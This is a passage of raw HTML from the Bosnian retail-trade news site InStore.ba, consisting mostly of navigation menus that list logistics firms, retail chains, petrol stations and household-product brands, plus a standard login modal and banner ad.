		<li id="menu-item-3492" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3492"><a href="https://aslogistics.ba/tag/as-logistics/">&#8220;AS Logistics&#8221; d.o.o. Sarajevo</a></li>
		<li id="menu-item-3493" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3493"><a href="http://www.milsped.com">&#8220;MILŠPED BH&#8221; d.o.o. Sarajevo</a></li>
		<li id="menu-item-3494" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3494"><a href="http://www.schenker.ba">SCHENKER d.o.o. Sarajevo</a></li>
		<li id="menu-item-3495" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3495"><a href="https://www.gw-world.com/hr/lokacije/bosna-i-hercegovina/sarajevo/">GEBRÜDER WEISS d.o.o. Sarajevo</a></li>
		<li id="menu-item-3496" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3496"><a>&#8220;JUMP LOGISTICS&#8221; d.o.o.  Sarajevo</a></li>
		<li id="menu-item-3497" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3497"><a href="http://www.asa-sped.ba">&#8220;ASA ŠPED&#8221; d.o.o. Sarajevo</a></li>
		<li id="menu-item-3498" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3498"><a href="http://www.intersped-logistics.ba/">INTERŠPED LOGISTICS d.o.o. Sarajevo</a></li>
		<li id="menu-item-3499" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3499"><a href="http://www.general-logistic.ba">&#8220;General Logistic&#8221; d.o.o. Sarajevo</a></li>
		<li id="menu-item-3500" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3500"><a href="https://www.englmayer.at/standorte/englmayer-sarajevo.html">Englmayer BH d.o.o. Sarajevo</a></li>
		<li id="menu-item-3501" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3501"><a href="http://globallogisticteam.com/">&#8220;GLT&#8221; d.o.o. Sarajevo</a></li>
		<li id="menu-item-3502" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3502"><a href="http://www.meridianbl.com">&#8220;MERIDIAN&#8221; a.d. Banja Luka</a></li>
		<li id="menu-item-3503" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3503"><a href="https://www.msp.ba/bs/msp/preduzece/4200382170001">&#8220;FERSPED&#8221; d.o.o. Sarajevo</a></li>
		<li id="menu-item-3504" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3504"><a href="https://www.ekapija.com/bs/company/5002488/ab-medjunarodna-spedicija-doo-sarajev">AB MEĐUNARODNA ŠPEDICIJA, EXPORT-IMPORT d.o.o. Sarajevo</a></li>
		<li id="menu-item-3505" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3505"><a href="http://www.extar.ba">EXTAR d.o.o. Sarajevo</a></li>
		<li id="menu-item-3506" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3506"><a href="https://www.sarajevograd.ba/liska-sped-d-o-o-sarajevo/">LISKA ŠPED d.o.o. Sarajevo</a></li>
		<li id="menu-item-3507" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3507"><a href="https://www.msp.ba/bs/msp/preduzece/4201550270005">M.D.M. ŠPED d.o.o. Sarajevo</a></li>
		<li id="menu-item-4216" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4216"><a href="http://gmtellogistics.com">GMTEL LOGISTICS</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://instore.ba/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 3
-->


<div class="td-header-wrap td-header-style-3 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Thursday, January 22, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-zemlje" class="top-header-menu"><li id="menu-item-320" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-320"><a href="http://www.instore.rs">Srbija</a></li>
<li id="menu-item-321" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-321"><a href="http://www.instore.si">Slovenija</a></li>
<li id="menu-item-322" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-322"><a href="https://www.instore.hr">Hrvatska</a></li>
<li id="menu-item-323" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-323"><a href="https://instore.mk/mk/index.php">Makedonija</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/instore.bih" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/instore.ba" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/instore-bih-pr-61772215a/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
                <span style="display: none">Vimeo</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
                <span style="display: none">VKontakte</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://instore.ba/">
            <img class="td-retina-data" data-retina="https://instore.ba/wp-content/uploads/2020/08/InStore_logo_2020-FINAL.png" src="https://instore.ba/wp-content/uploads/2020/08/InStore_logo_2020-FINAL.png" alt=""  width="1236" height="265"/>
            <span class="td-visual-hidden">InStore.ba</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_1 td_block_template_1">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><div class="td-visible-desktop">
    <a href="https://fmcg-summit.ba/"><img src="https://instore.ba/wp-content/uploads/2026/01/12-fmcg-web-banneri-01.jpg" alt="" /></a>
</div>
<div class="td-visible-phone">
    <a href="https://fmcg-summit.ba/"><img - src="https://instore.ba/wp-content/uploads/2026/01/web-banneri-02.jpg" alt="" /></a>
</div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap ">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://instore.ba/">
			<img class="td-retina-data" data-retina="https://instore.ba/wp-content/uploads/2020/08/instore-logo-za-web.png" src="https://instore.ba/wp-content/uploads/2020/08/instore-logo-za-web.png" alt=""  width="1316" height="341"/>
		</a>
			<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://instore.ba/">
			<img class="td-retina-data" data-retina="https://instore.ba/wp-content/uploads/2020/08/InStore_logo_2020-FINAL.png" src="https://instore.ba/wp-content/uploads/2020/08/InStore_logo_2020-FINAL.png" alt=""  width="1316" height="341"/>
		</a>
	    </div>
    <div class="menu-glavni-container"><ul id="menu-glavni-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-1119"><a href="https://instore.ba/category/aktuelno/">VIJESTI</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-112"><a href="https://instore.ba/category/trgovina/">TRGOVINA</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3714"><a target="_blank" href="https://instore.ba/category/trgovacki-lanci/">TRGOVAČKI LANCI</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3227"><a target="_blank" href="https://www.bingotuzla.ba/">Bingo d.o.o. Tuzla</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3241"><a target="_blank" href="https://www.konzum.co.ba/">Konzum d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3253"><a target="_blank" href="https://www.mercator.ba/">Merkator  d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3230"><a target="_blank" href="https://www.dm-drogeriemarkt.ba/">dm</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3260"><a target="_blank" href="https://robot.ba/">Robot General Trading Co d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3265"><a href="https://www.facebook.com/ZOKIKOMERC/">Zoki s.t.r.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3224"><a href="https://www.amko.ba/">Amko Komerc d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3225"><a href="http://www.belamionix.ba/">Belamionix d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3226"><a href="https://best-bih.com/ba/">Best d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3228"><a href="https://bostbijeljina.com/">Bost d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3229"><a target="_blank" href="https://www.cmbih.com/">CM</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3232"><a href="https://www.facebook.com/ekomarketi/">Eko d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3233"><a href="https://bs-ba.facebook.com/pages/category/Food---Beverage/EKOR-KOMERC-360396747406879/">Ekor Komerc d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3234"><a href="https://fis.ba/">FIS d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3235"><a href="https://www.fructatrade.com/">Fructa &#8211; Trade d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3236"><a href="http://www.gadzo.ba">Gadzo Komerc d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3237"><a href="https://www.hosekomerc.ba">Hoše Komerc d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3239"><a href="http://www.kamensko.ba/">Kamensko d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3240"><a href="https://www.klas.ba/maloprodaja/">Klas d.d.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3242"><a href="https://leburickomerc.com/">Leburić Komerc d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3243"><a href="https://search.bisnode.ba/ba/219029/majkic-d-o-o-trn-laktasi/">Majkić d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3244"><a href="https://marketas.ba/">Market As</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3245"><a href="https://www.maxiorasje.ba/">Maxi d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3246"><a href="https://www.facebook.com/megamarkt.mostar/">Mega &#8211; Markt d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3252"><a href="http://mepromex.ba/">Mepromex d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3254"><a href="http://www.metalex.ba/maloprodaja-i-usluge/">Metalex d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3255"><a href="https://nameks.com/">Nameks d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3256"><a href="https://onogost.com/">Onogošt d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3257"><a href="https://pennyshop.ba/">Penny Plus d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3258"><a href="http://piemonte.ba/">Piemonte d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3259"><a href="https://www.prodex.ba/">Prodex</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3261"><a href="https://www.facebook.com/SEJA6/">Seja d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3263"><a href="https://tropic.ba/">Tropic Maloprodaja d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3264"><a href="http://www.yimor.ba/">Yimor d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3266"><a href="https://www.facebook.com/zmarketi/">Zvorničanka d.o.o.</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3343"><a href="https://instore.ba/category/benzinske-pumpe/">BENZINSKE PUMPE</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3295"><a href="http://www.energopetrol.ba/">Energopetrol D.D. &#8211; Holdina</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3291"><a href="https://www.gazprom-petrol.ba/tenderi">G &#8211; Petrol d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3294"><a href="https://nestropetrol.com/">Nestropetrol a.d.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3715"><a href="https://junuzovic-kopex.ba/maloprodaja/benzinske-pumpe/">JUNUZOVIC-KOPEX d.o.o. Lukavac</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3293"><a href="https://www.neskovic.ba/">Nešković d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3292"><a href="https://search.bisnode.ba/ba/210192/slavuljica-petrol-d-o-o-donji-ruzevic-bb-teslic/">Slavuljica Petrol d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3290"><a href="https://www.hifapetrol.ba/">Hifa-Petrol d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3289"><a href="https://www.hifaoil.ba/en/article/67/hifa-oil-sarajev">Hifa Oil d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3288"><a href="https://www.petrol.ba/">Petrol BH Oil Company doo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3287"><a href="http://www.cavkunovic-trade.ba/">Čavkunović &#8211; BP d.o.o.</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3342"><a href="https://instore.ba/category/kiosci/">KIOSCI</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3238"><a href="https://inovine.ba/">iNovine BH d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3231"><a href="http://www.duhanpromet.ba/">Duhanpromet d.o.o.</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-95"><a href="https://instore.ba/category/proizvodnja/">PROIZVODNJA</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-107"><a href="https://instore.ba/category/proizvodnja/supe-i-kocke-za-supu/">SUPE I KOCKE ZA SUPU</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3276"><a href="https://vispak.ba/">Vispak</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3273"><a href="https://www.nestle.hr/brands/maggi">Maggi</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3272"><a href="https://www.knorr.com/us/en/home.html">Knorr</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3274"><a href="https://www.podravka.hr/proizvod/bogata-juha-s-5-zitarica/">Podravka</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3271"><a href="https://www.podravka.hr/brand/fini-mini/">Fini &#8211; Mini</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3268"><a href="https://www.aleva.rs/">Aleva</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3275"><a href="https://www.swisslion-takovo.com/en/proizvodi/soups/">Swisslion Takovo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3270"><a href="https://www.nestle.ba/c">C (Nestle)</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3269"><a href="https://www.bonito.ba/">Bonito</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-98"><a href="https://instore.ba/category/proizvodnja/home-care/">KUĆNA HEMIJA</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3351"><a href="https://instore.ba/category/deterdzenti-za-ves/">Deterdzenti za ves</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3328"><a href="https://www.ariel.co.uk/en-gb">Ariel</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3329"><a href="https://www.ariel.co.uk/en-gb">Tide</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3330"><a href="https://dita.ba/brendovi/">Arix</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3331"><a href="https://www.ariel.co.uk/en-gb">Bonux</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3332"><a href="http://www.beohemija.com/nasi-brendovi/deterdzenti-za-ves">Duel</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3333"><a href="https://www.saponia.hr/hr/siroka-potrosnja/pranje-i-njega-rublja/faks-helizim/">Faks</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3335"><a href="https://www.persil.rs/pocetna-strana.html">Persil</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3413"><a href="https://instore.ba/category/omeksivaci/">Omeksivaci</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3432"><a href="https://tisal.ba/index.php/product/lilla-omeksivac-love/">Lilla</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3433"><a href="https://www.unilever.co.uk/contact/">Cocolino</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3434"><a href="https://www.dm.hr/marke/denkmit">denk mit</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3435"><a href="http://www.beohemija.com/nasi-brendovi/deterdzenti-za-ves">Duel</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3436"><a href="https://felceazzurra.it/en">Felce Azzurra</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3437"><a href="https://www.lenor.co.uk/en-gb">Lenor</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3438"><a href="https://www.saponia.hr/hr/siroka-potrosnja/pranje-i-njega-rublja/ornel/">Ornel</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3439"><a href="https://www.unilever.co.uk/contact/">Silan</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3440"><a href="https://violeta.com/brendovi/">Teta Violeta</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3441"><a href="https://www.facebook.com/pg/Tesori.dOriente.BiH/posts/">Tesori d&#8217;Oriente</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3410"><a href="https://instore.ba/category/deterdzenti-za-fine-tkanine/">Deterdzenti za fine tkanine</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3445"><a href="https://www.saponia.hr/hr/siroka-potrosnja/pranje-i-njega-rublja/nila/">Nila</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3443"><a href="https://violeta.com/brendovi/">Teta Violeta</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3444"><a href="https://www.rb.com/brands/woolite/">Woolite</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3442"><a href="https://www.perwoll.com.hr/hr/pocetna-stranica.html">Perwoll</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3411"><a href="https://instore.ba/category/deterdzenti-za-rucno-pranje-posudja/">Deterdzenti za rucno pranje posudja</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3447"><a href="https://www.supersavvyme.co.uk/brands/fairy">Fairy</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3446"><a href="https://www.labud.hr/brendovi/carli">Čarli</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3449"><a href="https://www.henkel.rs/brendovi-i-poslovni-sektori/deterdzenti-i-kucna-hemija">Pur</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3450"><a href="https://dita.ba/brendovi/">3de</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3448"><a href="https://www.henkel.rs/brendovi-i-poslovni-sektori/deterdzenti-i-kucna-hemija">Mer</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3453"><a href="https://instore.ba/category/toaletni-papiri-i-obrusi/">Toaletni papiri I obrusi</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3454"><a href="https://www.shpgroup.eu/">Harmony</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3455"><a href="http://www.paloma.si/hr/">Paloma</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3456"><a href="http://drenik-zg.com/">Perfex</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3457"><a href="https://violeta.com/brendovi/">Violeta</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3458"><a href="https://www.zewa.net/hr/">Zewa</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3451"><a href="https://instore.ba/category/sredstva-za-ciscenje-kuhinje/">Sredstva za čišćenje kuhinje</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3471"><a href="http://ajaxlaundry.com/">Ajax</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3472"><a href="https://www.saponia.hr/hr/siroka-potrosnja/sredstva-za-ciscenje/arf-univerzalna-sredstva/">Arf</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3473"><a href="https://www.bref.hr/hr/pocetna-stranica.cky.html">Bref</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3474"><a href="https://www.unilever.co.uk/contact/">Cif</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3475"><a href="https://www.cillitbang.co.uk/">Cilit</a></li>
